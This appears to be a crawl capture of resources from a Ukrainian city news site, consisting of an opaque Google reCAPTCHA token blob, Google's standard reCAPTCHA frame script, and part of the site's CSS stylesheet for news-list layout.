3TDlMOAwr7CkyZXwoPDuFnClQbCq8KZLcOlVcKYw6bDucK1e8OQw5zCjsKJBsK0w4lLwpMfDsOCNMKlHcOIw4AuUGfCpsKqw4TDhkALUBvCrcOdQcOywr9rJMKWw5DDlcKowrnCmsOdw7jCixbDuMKAe8KnfsK7cMORw70GOsOOw7ocw41Ow6VJbmrDksKgHcOeFi/CmMKAw77Cl38owqQtCEAewr7DuTrCosOcw7Uiwo07OnjCusORf8O7CS4qGsKPw57ClF7Cg2LCucK5KsKHwqNcwpHChT4NwqQgw7XDp8KmdzlnwoB+XsKIUsK3FzNqw5TDhMOKciJawpbCjl4Iw6MfJsKEwrlhw7RewrhIPcO7wqlIw6o9TVNtMcO/w48DwrbDgyoFZHXDozt0wp/[base64]/woN0w5PDs8OIwpTDpGDCk8OCw65hFT8FH2XDrH1nbAzCsjvDrRVJW8K0wqzCuELDlV9IGMKkw4FDIsKoMCPCtMKvwot9csOjCSjChcO/wqHDpMO8w4jCkADCqG4YRiU5w6fDq8OIP8K9ShdyA8Okw7B+w77CvMO3wo3DqcKqwqXDosKXSnfDmFwNwplAw5nCncKsVgLCrQFqwrAPw6LDrMOHw7LCoQE6wq/[base64]/U0IcbStpwrPDncOBVH0+Gz7DrsK4w6Aww5XDhwtUw4kWdDUBesKMwqM6NsKsH0VLwqPDtcK7woYUwpwhw682D8OCw4vCl8OWHcOwfydkwp/CuMO/w7/DpEbDmi7DocKCQsO0Eikkw4PCicKIwpEPF31Ww6rDp0jCosKgVMK6woQURhTDsQ3Ct2R+wq1NGTJQw6RIw6nDkcKwNVHCnkXCi8O6YiDCoi/CucODwqt1wq3DiMOxJ0TDiVI7GmDDrcODwpvDksO8wqVxbsK1TcK/wolIABYCIsOrw4cHwoVIPXdnHx48IMOIw4NGIDwUVSvCrsOEG8K/[base64]/Do8OJwq/DjGHCmsKnw542w5oCw6NSH8Kww7fCuR/[base64]/CuAhJZcOXwpBuwrjDqR7DjMORTMKYQMKLEw3CogXCmMO/[base64]/Cl8OCwphATGczw5MECF3DmH4lTiI8w4EZwpQFNsKxY8KScFfDrsKdQcOoX8OuQnHCmlhRD0UWwpFtw7EXN1R4ZG03w43Cj8O9GcOkw4jDiMOyUMKnwqvClzdcXcKiwr8SwpZycC/CiUzCkMKywqjCpcKAwpDDjX18w4fDt2FYw6oRZGVOTMKyasKWGMOZwovCqMKFwoXCl8KXIx4pw69hL8OhwrTCnyomUMOrcMORfcOIwrbCpsOrwq7DsEISZ8K5M8OhaHQVwqvCj8OsLMKqSMK7YC82wr/CtCIPBA51wpjCoRPDgMKEw5LDg2zClsORP2LCjMKJOsKGwoXCln5iR8KuDcOeZ8K8FsOHw4nCn1/Cm8KvfXouwoxtHcKRDn0ED8KFLcO6w4rDoMK4w5DClsOlCcKZfh1fw6XCvMKDw51KwqHDl0/CpMOkwp3CoXfClhfDqlwyw7TCv1d8w57CrBPDnVlrwrHCpXbDg8OXTH7Cg8O6w7ZwdcKtIlE2HcKYw5JIw7vDvMKZw6XCpBAHdMOaw5bDvMKWwqRiwr0vXsK9YErDplzDncKHworCocKHwohewonDv1/CpGPCpsKmw59DYktfU3XCo3bCiiHCssKjw4bDvcOgA8OsQMORwpYxLcK+wqJlw5VRwrBBw6FkC8K5w6LCriLClsKpX3M+H8OGwpjDmHdTwp9ebsKrB8O1WQLCg3ZmcU/CuB5mw5cWXcKeC8K1w4rDnF/Cu2nDkMKLdsOJwq7ClzvCnlPCsUbCvDRYPMKqwqDCmAkWwr9Aw6TCulhGG2U0HRoDwqnDlQPDr8OoeRHCocOHbglewr4Lw6lewr97wq/DjmkMw7DDqi7CmMOrJFjDsztXwpvDlz49FwfCqSsGM8KXLH7Dh3cow5TDtcO1wr0dcEHDj1wbJMKNFcOxwqrDlwvCvlXDmsOnRcONw6PCmMOmw55GGwfDhcKJRcK7w6FYK8Oawog/wrTCncKGG8KSw5kswqs7ecOrRU3CrsOVwohNw5zCh8KNw7bDncOQPgvDn8KBNBXCpknCsknCjsK4w6YvYcOPVWdeIBpoJGppw5PCp3MBw63DtX3DiMO9wp0Fwo7CtnEifQbDphxhN1bDihxxw5UNKWPCvcOfwpvCvjNxw5Q1wqPDgsKAwqbDtE/CisKVw7kxwpLDucK+VcKhGU4Fw7o7CsKNfMKyRCxmWsKjw5XChQjDh0luw6MSNMKrw5LCnMOvwqZCHsOvw4jCg13CsygUWjRHw5t7Kk3DtMKiw6NsGDNgUEYFwrNkw7UZS8KIATN9wpIiw7xKcT/DvsOZwrFiw57DpmtCWMOpQVZkSMOEw7nDocOsCcKHB8OZBcKvwq5IV00NwoRheXHCi0PCvMKlw7sMwpw2woAFIF7Ci8KCdAsOwq3Dm8KbwoEnwqzDkcOVw7lvcQwEw5sAw7rCh8Old8OTwo0ocMKUw4oRJ8OKw6dJND/CvGfCvCzCusKJTcO7w5TDkyg8w6dGw50Wwrd7w7Bew7B9wr8VwpzCsgPDiB7Cqx/CjHRVwog7ZcK/woAuBgtfEwwnw5ZvwoYuwrbCnWxxbsKcXMKqXsOVw4jChmdnNMKowrrCnsKew4zClsKUwpfCoCJuwoEmTTvCm8KQwrF3A8KLAjdJwq16cMK8wo7DlTgtwqDDujvDmcObw7dKTDPDnsK3w70yW3PDusOCGcOGYMOww54Ww48FL1fDscK7JMOIFsOgL2zDj0oqw7/DrsO0TFnCo0vDkRlVwqvDgiRFJ8OgDMO0wrjCiXgNwqPDjQfDiTjCu0XDnWLCpjrDo8KdwpMsQcKjIX/DtgbCrMORYsOqS3DDl0HCpHfDmzXChMOtDSdwwqp5w4/[base64]/DlMK5P0XCuWzCpcK9w7Naw5zDmMKbcMKTOA3DnsKfFWvCscO6wrHCncKrwppAwp/CssK/[base64]/Cr3zCqX/Ch8O0wqzCqxp6bMK3woTCry7Cmgxpw756wrnDocO5Dj1mw60lwrfDlMOkw71RZUzDlMOGDsOJCMKTK0ZKTy8IRcKcw60RDFDCg8K+YMOfO8KXwrnCmcOnwod8P8KPNcKqFVdgTcK/dMK6EMKDw6g3G8KmwrPCv8OEIyjCkGHDh8KANsKcwpU6w4bDnsOhw6jCgcKZESXDhsOVGFbDvMKHw5DDjsK4eGjCocKDLMK+wrsBwo/Cs8KcSTHCiHpYZMK1wqbCgiPCt0Z3cX3Do8KNRCLDo1TCjMK0ASUfTz/DuTfCv8KrVwzDnVbDr8OydsObw7sUw7DCmcOZwo5jw5XDvA5BwpDDphHCqRHDj8OVw4chTTvDqsOGw5vDnUjDpMKHEcKAwqcWJMKbAG/CocOXwqHDnGXCgE9OwpxJKlsEcmchwo02wrPCk1oJQcKfw60naMKCw43DlcOXwoTCrl9+wqIgwrA9w5dnYgLDtRMKL8KMwprDqzfDuz4+K0nCiMKkSMOcw5zCnm/[base64]/XlM6w6xAZMOacMK0w61GSMOMFgbCoU9dEC7ClMOSC8KNC1xAZS7DisO7ZW7CsnrCkVvDtjgjwqHCvMOZe8O1w4nDvsOvw7PDu28hw4DCrnLDvijCigR8w4EQw6nDocOcwrvDtsOFbMK5w4fDncO/wpzDql96NSHCu8KeFcO6woBnWklBw7ZBL0HDosOcw5TDkMKPPHDChBDDpELCoMO4wog2RgPDjMOrw4kEwoDClk57KMO8wrFJcx3CsCFZwp/[base64]/CkW7CpMOeY3nDkkvCrG89w53DoRNkCMK+wr/[base64]/I8KnZ8OEwqJFG0DCkDgCwqVxGsOzwoBmFFrDqsKBwp86aEY0wrfCmgw2Cl4cwr5ndcKLfsO6D1F+bsOhIRHDonLCrjopFCNbSMOKw4rCq1NNw6UnB2sxwqB4URvCoQ/CvMOJSER8RsOEBsO5wq8XwoTCncKwUEB7w6LCqXJtw5Ioe8OCckhjSjYPAsOyw7vDoMOowrTCk8Okw40GwoFdSBDCoMKcdxTCmjFcwpxUcsKewq/CrMKEw4PCk8OTw48xwow8w5jDnMOfD8KbwpjCsXB5TyrCosOAw4Q2w7EcwpBawp/CrT4eYjRZHGBdXcOwIcOrTcOjwqfCisKSdcO+w61GwpdTw6s4ci/Cqw8Sfy7CilbCkcOWw6DDnFF/UsK9w4nCiMKJScOPw4XCuFNEwrrCnGItw5ppe8KFNVzCiSB7H8OwMMOLWcKAw7sKw5g7YMK8wrzDr8KUbwXDnsKLw7PChsOnw75YwrYvWFISwobDl2YdMMKWVcKOA8OCw6cVRCfCl1dYEGZTw7rCmMKzw7ZOScKrLDFsOBwcR8O3SwQcEMOpWsOYD38QZ8KIw5/[base64]/CuHzDt8OKVcK/w7J+wrnCpcOhwo4Aw65TSmkIw6rDj8OXDMOIwp4YwrPDk1/[base64]/wq3Ct8OyL0/DrB/DrBvDskspVE/Dh8OjwqlkJiTDq0poKHAHwpdkw5vCqhJTQ8O4w6RwYsOmOwgtw4V/N8K1w6RdwpQJNDlYTMOfwqhiW07DqMKlK8KUw6d8X8OjwoQXd2vDigLCsBjDqVbDrFVZwqgJYcOPw50Uw6EqTWvCosOJMcK+w4jDvX7DjCdSw7/Cs27DlBTCgsOGw6vDqxYrZnnDlcOFw6Aiwr84JMKkHXLDpsKNworDpjI2IErChsOWw54vSwPDtcOZwqNRw5TDusOMWVhgXcKxw718wrbDq8OUd8KLw6XCkMK8w6JhDVFGwp3CjyjCqsKEwoLCr8KrcsOywqjCtT1Ww77CtGQ0woHCi1INwqkCwp/DvkM3wpcXw6vCjMOfVW/[base64]/CnQxuPCQrUcKww4LCohAQwqlQfxXDmGbDpMK4woPDlBjCkXTClMKIw5nDssK6w47Dlws+VMO4ZMKdMRDDlCvDjGXDgsOGSz7CkR0UwpJXw7TDv8KpDmwDwqxhw4DDhVPDnHvCpzLDtsOOADPCrXdtZ0ESwrd/w7bDnsO5Zhd6w5seR2kgaH0/HTfDgsK8wr/Du37DsEhWHSJGwqfDh3vDrkbCoMKKBVXDnMOxZjzDpMKxawABD2tuHC0/MRPDnG5kwpdlw7IpT8O6TsODwo3DvBVqGcOfSmnCn8KYwozClMOXwp/DmMOrw73DvwPCo8K3LsKNwrBZw4XCmXbDq1/DoGMtw5dXVsOaE23Dp8Kww4FTGcKHHkHCmCk2w73Cr8OiZ8Kvw4ZEF8O9woJxVcOsw4k6IcKpPMOLYAspwqrDnCfCq8OsAMK3wrnCjMOHwpt3w6HDrWbCjcOAw5LCmlbDlMKDwoFPw4DDpj5Zw4Z+IHbDl8KZwrzCrQs9Y8OCZsKJM0hUDh/Dl8Kxw5LDnMK5woxww5LCh8OqdWUvwqrDqDnDn8KQw6h+GsO+woPDtcKjCVzDr8KsZ1nCrR09wonDiCAow4Frw5AOw6w6w6zDr8OOHsKvw4NLa0ASccOewoZiw5IPXRV/AwDDplXCsWIww7rCnBlhEyAnw7xDw5zDv8OGccKPw5/CmcKXAsO3FcOYwo1Gw57CjFYKw5txw6laKsKTw6bCpsOJWwXCi8Ouwo9yPMOZwpzDlcKZDcOdw7c5czXCkBsMw7DDkiPCisOPEMO8HyYnw4nCtCsewpdBS8OzO0XDgcO6wqANwrDDsMK/XMKiwqwRJMKHesOqw5srwp1+wrzCicK8wq8Hw7LDtMObwrPDpsOdA8Onw5ZQEntKFcO7YkXDuUfCkRnDocKFVkACwqR7w6ktw7PCmClBw5vCl8KcwrQ/[base64]/DiDHCt8OxwrQoEcKxJMOXwrPCq0h2VMK1w7M/U8OTw60Sw557O1srwpPCosKuw6xrbcOtwoXCpAR9GMO0w6cBdsKpw6RuW8OdwqfClTbChMOOYcKKdV/DtWNKw5TDvBzDkHR1wqJ2Fw5ETxZowohgUBdYw4TDozMPN8OEQMOkEDtgaDzCtcK0wrpow4XDjG4Swo/[base64]/[base64]/DlB8gFhHDiMKuwoNGw7YMYsKvwqFLWnXCgS1vwpkVwrzCtwPDuAEaw63DryrCnRLCgcO0w7A8ESUyw71vGcKbfcKLw4/[base64]/CilwnwpbDjipIwobDkRR0CBM7U1TCtMK2NBRfesKCVAogwqsLDRIMWEpOEGQgw4XDs8KPwr/DgULDlxVrwoQbw5fCgF7CosO2w5kzBiZIJsOcw6DCmGtvw7vCl8KGVEvDpsO3D8KowokjwqPDmU4OZSQuHmPCmXR0FsOgwpYnw60owqNowrPCl8Ogw4V1ZUAaBMKrwpVkWcK/VcOBIwnDvkAmw5PColjDg8KsV27DscOswofCqF8nwqnCicKCV8O/wqLDvEUBJBTCtsKUw6rCp8OrCSlVOzU2b8KvwqnCrMKkwqPCklvDoQ3DosKlw4XDg3pCbcKQQcOZQF9tVcOTw6IWwoUJdFvDlMOsagB1BMK4wprCnzhtw5lYEDsfbUnDtkzCisKiw4TDg8OwB03DosKJw4LDmMKaPS9ICX/CtsOXTWLCqQkzw6lEw7BxOm/CvMOuw7xNIUFMKsKFw65qIMKrw4JcE3NxKHHDvkl2AsOtwqxhwonCqmLCrcOFwpNFUsK8bVprKkwAwqnDrMOcesKTwpLDmT13bGLCr0kAwo1Mwq/Cj21qXhJxwqfCjiIQU1QhS8OfB8O7w5sVwpfDnQrDkFZWwqHCmCZ0wpbCqFhHK8O5wpwBw4XCmMOMwp/CtcKQBMKpwpTDmXJcw71swoxxC8K8B8KZw48nSMKQwp8Xw4RCXsOUw6B8RxTDksOewpcdw58yHsKZIMOJwr/[base64]/CgDMAwpcgw6zDv8K5H8KGw7TDvMK4YMOnawd3w6Uawopdw6LDvgLCg8OEMQsMw6DDpcKOdyRIw4bCjsOqwoM9wr/DsMKFw5nDv185bFbCp1QGwp3CnMKhB2/ChMKNUMKJHcKlwrzDvR00wpPDgHJ1GH/DsMKzcXtScwhgwolYw4R2IcKgT8KSbg4XAhbDlsKMaxcrw5M+w5JtVsOlUkA+wrnDkT9Cw4fCiHoewpPDs8KWLi8BSGU+Cw0XwqjDrcO/[base64]/ChcKUw71lKsKLTFzDncK9w4XCni/Cl8OwwoHCl8O6esOgL2vCssKvw7TCrCkBI0vDtWrDih/DrcK+MnVUUcKLHsKPMFYELjAmw55cYQPCr3RxC1ddOsOOcQ7Cu8Oiw4LDoQQCAMO4aT/CnzHCg8K5eFsCwpUwGiLCkH4bwqjDilLDkMOTByXCksKbwpkFHcO/WsOFY2nCrWMxwobDiD/Cj8Kxw5XDqMKEIktPwp9Sw5YXO8KDAcOewrXCukNpw7rDpxdlw6PDmEjChFUhw5QlZ8OKVsKgwoVjC1PDmW0qLsK8XjbCisKowpFbwoASwq98wpjCksOKwpDCj0TChndJE8KDVFpiOH/DoT0IwrvCo1TDsMOsREN6w5UnBxxFw4fDlMK1fEbClRZyecOod8KpKsK1S8Oawr92wqLDqglLO0/[base64]/w5AUKlVewqMjwrPCvsK/w6zDhUprUcKYw4nCm0RhwrHDhcOae8ONfFDChzPDtg7DtcK7VGHCp8OBLcOvwp9dSxFpYS7DocOfZBHDl0UdBzVfB1HCrnTDncKeH8O4FcKsVHjCojHCjyHDiWRAwrkdQMOJXcOlwpPCnlANTnbCu8KLEypGw65vwqo8wqoPTyIiwpQINm/[base64]/DgcO4bsK/wogQwqzDkzfDgx9bMA1MKnnDjsO7ElLDgMKFJsKLb0tuM8KBw450WcKYw4cew6HDjh3Ch8KOSTnCsh3CtXbDhMKrw5Vbb8KJwq3Dl8OyKsOvw7bDlsONwotvwo/DocOZPTc6w4zDiXMERADCh8OGGcOPKQYvU8KJFsKPEl8ow4MSHjvCiArDtEzCjMKSGcORKcKew4NkVFRCw5liO8K2XhwgUhDCgMOew5EtG04KwrgFwpzDoDnDjsOcwoHDvwgcJBQtelIbw5ZNwotYw4kpPMONfcOyTcOsVUgJbgTDrkAyQsOGew4Wwq/[base64]/DvwHDgVdCbsKFQMOaD05/AcOtcMO4wp0BbsOTW2TDl8Kdw4rDmsKhVH3DhmE1U8OFAUPDjMOpw4Uxwqt7DQtfYsKbJsKww5TChMOMw6fCi8OXw67CknbDhcKew6VkMhfCvmrDosKUXMOGwrvDiFYCw4nDni0HwprDpUvDiCl/Q8O+wpQ/w4Jvw7HCgcOkw7zCn3hSfwDDnMK9RmltJ8K1w6ljTF/[base64]/BMOBQ8KOw6XDr8ObQEhMw73CicKAw5Fvw4bCj1PCmMKyw7l/wo1aw7vCs8OXw4sUZzPCgR4cwo0aw4DDt8O1wps2PXEbwqhQwq/DvhjChcK/w7ckw7opwoAkRcKNwq3CsnAxwqAxMEsrw6rDnw7CpVl/[base64]/OMKzw4vDtMKjw7HCo8O+w59NV8KjwrcYDSl9w4fCjMOAYyFtcC11wqkbwr9EU8KjVsKfwohYDcKbwrczw5Z3wqbCvmAaw51Zw4EZESkUwqDCjGZTbMOdw4pUw4g/w7xMacOaw5fDgMOxw7syY8K0AWbDoBLDgMOSwq3DuUjCq2nDjMKSw6vCuS3DkhLDkAjDtMK6w5vCpsObIcOQw4p+Y8K9PcKyOsK5LcKMw4FLw5cfw5LCl8K/[base64]/[base64]/Dm0bCr8K3cMO4woDCoMOdw4I1SR0ywrtjc2rCkcOtw6dOfgzCuRnCksKvwq9+WDknw5bCvCcKwokjKwHCksONw4nCsHFVw69Nw47CpHPDnV9gw5rDqxLDg8KSw4JLE8OswqDDhWDDkW7DisKjwp1wUEEVw7ICwqcgL8OlGsOMwrnChxzCg0/ChsKZDgZBb8KjwoTCksO2wrTCvsKPeTkgeVjCliLDrcKnHFwiecO/YcOzwoHDncO6CMODwrQBR8OPwrpJCMKUw7LDmS8lwozCtMKfEMOkw6Muw5NKw4/DhMKSFMOIwoIdw7bDtsOxVHPDikYvw6rCkcO1GSnDhwvDu8KIasKqfwLDosKVNMOGKgBJw7ILEsKnK2YUwocfWRMqwqYUwrNmCMK/[base64]/ZFDCgDtxcEbDqsOiwpTDmcO1w6JUwqbCnMK/wqd2w4Fbw5IPw7LCj38Ww7UQw4oXw50dfMK1U8KOccOhw7s+GcO6wrB7UcOGw5YXwo5Qwokbw7vCucOBNMOhwrHCmhoNwoJCw5waXFZaw6TDg8KQwoTDoT/CocONPsK+w61nK8OSwrJ8AHvChMOXw53CojvCm8KEA8Knw5PDoRrChMKzwrltwoLDnzkkHgsQQ8OTwqoDwq/Cq8Kaa8OfwqTCosKkwrXClMOOKCgOGMKXEsK4KS48JnnDsgVcwpUybXTDhsO7HMKxeMOYwptZwqnDoWMEw5HDkMK1IsO5dwjDiMKnwq4kdCfCk8Ooa3Z/wqYqfcOCw58Tw77Cg0PCpwXCggXDrsOgO8KPwpnDgyDDjMKtwpzDjVhZLcKHHsKPw6zDs23CqsKAScKawoLCjsKVZnlTwonChlfDnRfDvEhjRsK/VyhsN8Kaw4bCuMOiSX3CpQ7DujfCpcKyw5tFwo0wX8Ovw6/[base64]/Dr0ZMZVnCvsOWwoAcf8OCw4fDgcOqwqtOE3nDg00qJVctGsKtAE1FQ3XDscOKUGMraxZpwobCgcO9wqDDvMK4W34VE8KdwpI5woEAw4TDlcK7NhfDuD1zXMOBRiXCjcKBAi7DrsOLAsK0w6NPwpTDtRLDmErCqB/Cj13CvEfDpsKXFR4Nw4t/w60FBMK1asKJZhJnNB7CqzvDiBvDrHjDpk7DqsK3woJ3wpPDucKrHnDCuDHCmcKwODfCmWbDjcKow7s7MMKRAm0/w5PDnzzDqk/[base64]/USHDlMOZwpHCvRDDq8OEIsOow70BSTBVEE7CiTVjw6TDrMOECGTDjsKlHVckE8OvwqLDmsO5wq3DmwjChcOwDBXCqMO4w54MwpvCvE7CrsO+acK6w7seATIBwovCgEt4Qx3CkycZEUMjw6xZw7jDr8KDw6sLCR07agQCwo/[base64]/w53CrQJKf8ONwqAuCC0Rc2LDrV0VZMOmw7pIw49YPGzChD/Cj2gCw40Vw7DDmMOVwrLDqsOgOCR8wpUcc8KsZU9OBAfCiDsbbg1YwqswaV9AWFZeWlZQDAwWw648EFvCscK+acOrwqTDqQnDvMOmLcOffXRbwo/DnsKDZwABwqduM8KVw7XCozvDqMKKMSjChMKSw7LDjsO7w54kwqTCisKbDmIvwprDi3nClB/CuWALSB8OTRw/wrfCnsOvwoQLw6rCtsK/VFrDpsKiHBXCrw3DlRfDsyx8w4csw6DCnC52w6LCiyFKNXrCnjUaa2zDthILw7/DqsOsMsOUw5XChsKnHsOvEcKxwrlYw6tIwqDCmTLCggUfw4zCsAdBwpLCqQzCmcObEsO8YSlhGsOkOQQjwoPCmsO2w6lcS8KCRXfCnhPDnizDmsK/KwsWVcOFw47CgCnDpsOnw6vDs2NOdkPCt8Omw4rCjcOsw4fClTdiw5PDtMOUwq5MwqYIw44SRw8tw5zCkcKRBgTDpsOBWzfDhnnDjMOxIl1twokMwo98w5Juw6/Dp1grw74LcsO6w6Y3w6DDjx8pHsOmwrTDnsK/L8ONQFd/KkxEdwjCgsK4WMOKFcOxw7Uoa8OzN8KrZ8KGMcKGwqXCvwHDoztoYCjDscKHXRrDlMO0wp3CoMODUibDrsOLbyJyZ0nDvEhBwqrClcKEcMOCHsO6w43DqibCpkldw4DCuMKbfz/DsmUMYzTCqxQ1BDRrUVbCgEYWwrAzwochV1pawrBKMsOvSsKCCMKJw6zCkcKqw7zCokrCi21nw4tRwq84dS3Dh1nDuktyTcKow59xUF/CuMKOfMKuccOSSMKoEcOow5zDpUXCh2jDkVlHCMKsRMOnOcO5w4ZyOTcxw7VTSSdIX8KrMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,459],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2242zBrOzKvs6TMfGyClGczk9NAD4MyadnU/NmiR3yBBk\\u003d\x22,0,0,null,1,1769909493403,0,0,[53,130,140],null,[99,202,21,209,59],\x22RC-OWbhRXcksRq8bA\x22,null,null,null,null,null,\x220dAFcWeA7tOAUcH7T4MWYuf_hxg1mVzitEZvrf-6cebL5XnDNyQgivTha0EV0XW6hAMBi7VWe1lcQ0drRpfxAGlP9BmIziDpqFTg\x22,1769992293636]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6vCE0p56Xph4xGY4gPZuqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905894764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/global.css?1769905890
body_size: 1643
content:
@media (min-width: 320px) and (max-width: 900px) {
  body .page-footer .pagination a.two_active {
    display: flex;
  }
}
body .friks-row {
  margin-right: 0;
  margin-left: 0;
}

body .city-news__row-list .article_list {
  position: relative;
  padding: 20px 30px 10px;
  margin-top: 50px;
}
body .city-news__row-list .article_list .card-item__head {
  flex-wrap: wrap;
}
body .city-news__row-list .article_list .big-article-item .card-item__published {
  margin-right: 20px;
}
body .city-news__row-list .article_list .big-article-item .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .content_con .icon__views {
  margin-right: 4px;
  height: 16px;
  width: 16px;
}
body .city-news__row-list .article_list .content_con .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .card-item__views {
  margin-left: 0;
}
@media (max-width: 980px) {
  body .city-news__row-list .article_list {
    margin: 50px -30px;
    border-radius: 0;
  }
}
@media (max-width: 768px) {
  body .city-news__row-list .article_list .big-article-item .icon__views {
    height: 16px;
    width: 16px;
  }
}
@media (max-width: 576px) {
  body .city-news__row-list .article_list .content_con .card-item__head {
    margin-top: 0;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link,
  body .city-news__row-list .article_list .article-item__link {
    line-height: normal;
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__views * {
    font-size: 18px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 28px;
    line-height: 36px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .article_list__top {
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 21px;
    margin-bottom: 12px;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list .article_list__top {
    display: block;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list {
    padding: 20px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 14px;
    margin-right: 10px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 18px;
    margin-bottom: 0;
    line-height: normal;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 0;
    margin-bottom: 4px;
  }
  body .city-news__row-list .article_list .big-article-item .view__number {
    font-size: 14px;
  }
  body .city-news__row-list .article_list .big-article-item .icon__views {
    fill: #D0D9E4;
    height: 16px;
    width: 16px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head {
    display: block;
    margin: 20px 0 5px;
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head * {
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .icon__views {
    height: 12px;
    width: 12px;
  }
  body .city-news__row-list .article_list .content_con .article-item__link {
    font-size: 12px;
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 12px;
  }
  body .city-news__row-list .article_list .article_list__top--more {
    font-size: 14px;
    margin: 4px 0 10px;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views {
    margin: 0;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views .icon__views {
    margin-right: 3px;
  }
}

.page-news__author-info__name a {
  color: #2F4157;
}

.article__content .article__author {
  color: #758290;
  font-weight: 800;
  font-style: italic;
  text-decoration: none;
}

@media (max-width: 374px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    width: 125%;
    margin-left: 10px;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: unset;
  }
}
@media (max-width: 575px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    margin-left: -30px;
    padding-left: 20px;
    padding-right: 30px;
    border-radius: unset;
    display: block;
  }
  #page-news .post-topic__title, #page-news .js-insert-more-button__title {
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    text-align: left;
    margin-bottom: 5px;
  }
  #page-news .post-topic .card-item, #page-news .js-insert-more-button .card-item {
    display: flex;
    margin-bottom: 20px;
  }
  #page-news .post-topic .card-item img, #page-news .js-insert-more-button .card-item img {
    height: auto;
    max-height: 139px;
    max-width: 100%;
    width: 100%;
  }
  #page-news .post-topic .card-item__img, #page-news .js-insert-more-button .card-item__img {
    flex: 1 0 0;
    border-radius: 6px;
    margin-right: 10px;
  }
  #page-news .post-topic .card-item__body, #page-news .js-insert-more-button .card-item__body {
    flex-basis: 67%;
    max-width: 67%;
  }
  #page-news .post-topic .card-item__body .view__number, #page-news .js-insert-more-button .card-item__body .view__number {
    font-size: 12px;
  }
  #page-news .post-topic .card__subinfo, #page-news .js-insert-more-button .card__subinfo {
    left: 7px;
    top: 7px;
    width: 16px;
    height: 16px;
  }
  #page-news .post-topic .card__subinfo::before, #page-news .js-insert-more-button .card__subinfo::before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
  }
  #page-news .post-topic .card-item__head, #page-news .js-insert-more-button .card-item__head {
    margin-top: 0;
    margin-bottom: 2px;
  }
  #page-news .post-topic .card-item__published, #page-news .js-insert-more-button .card-item__published {
    font-size: 12px;
    line-height: 14px;
    margin-right: 7px;
  }
  #page-news .post-topic .icon__views, #page-news .js-insert-more-button .icon__views {
    width: 12px;
    height: 12px;
  }
  #page-news .post-topic .view__number, #page-news .js-insert-more-button .view__number {
    font-size: 12px;
    line-height: 22px;
  }
  #page-news .post-topic a.card-item__title, #page-news .js-insert-more-button a.card-item__title {
    display: block;
    font-size: 12px;
    line-height: 13px;
    font-weight: 700;
    text-decoration: none;
  }
  #page-news .post-topic a.card-item__title:hover, #page-news .js-insert-more-button a.card-item__title:hover {
    text-decoration: underline;
  }
}

body .lifestyle__new {
  background: #FE5F55;
  padding: 30px 30px 40px;
  border-radius: 15px;
  margin: 35px 0;
}
@media (max-width: 420px) {
  body .lifestyle__new {
    padding: 30px 20px 40px;
  }
}
body .lifestyle__new .attention-news__published {
  margin-right: 14px;
}
body .lifestyle__new .myfricktwoo__header-create-arrow {
  display: inline-block;
}
body .lifestyle__new .lifestyle__new__title {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle__new__title {
    display: block;
  }
}
body .lifestyle__new .attention-news__header {
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  color: white;
